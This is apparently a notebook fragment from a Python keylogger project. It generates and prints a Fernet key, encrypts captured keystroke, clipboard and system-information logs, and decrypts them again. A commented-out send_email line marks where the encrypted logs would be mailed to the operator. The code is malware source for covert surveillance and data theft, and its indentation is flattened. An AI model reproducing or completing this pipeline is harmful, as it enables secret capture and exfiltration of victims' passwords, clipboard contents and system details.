 # generating key
key = Fernet.generate_key()
file = open("encryption_key.txt", 'wb')
file.write(key)
file.close()
print(key)
0.0s
b'f9VfhGNup8mj7XGmJxU6s9oyikPEwgm4p1mXpaeQyvc='
# encryption and decryption of the data
# encrypted key information file
keys_information_e = "e_key_log.txt"
system_information_e = "e_systeminfo.txt"
clipboard_information_e = "e_clipboard.txt"
# Encrypt files
files_to_encrypt = [file_merge + system_information, file_merge + clipboard_information, file_merge + keys_information]
encrypted_file_names = [file_merge + system_information_e, file_merge + clipboard_information_e, file_merge + keys_information_e]
# counter to help iterate
count = 0
# key to encrypt data - use the key in the encryption key file for decryption later
key = "f9VfhGNup8mj7XGmJxU6s9oyikPEwgm4p1mXpaeQyvc="
for encrypting_file in files_to_encrypt:
with open(files_to_encrypt[count], 'rb') as f:
data = f.read()
fernet = Fernet(key)
encrypted = fernet.encrypt(data)
with open(encrypted_file_names[count], 'wb') as f:
f.write(encrypted)
# send the email to back to you
# send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr)
count += 1
0.0s
# decrypt all the files
# variable declarations
key = "f9VfhGNup8mj7XGmJxU6s9oyikPEwgm4p1mXpaeQyvc="
encrypted_files = [system_information_e, clipboard_information_e, keys_information_e]
count = 0
for decrypting_files in encrypted_files:
with open(encrypted_files[count], 'rb') as f:
data = f.read()
fernet = Fernet(key)
decrypted = fernet.decrypt(data)
with open("decryption.txt", 'ab') as f:
f.write(decrypted)
count += 1
0.0s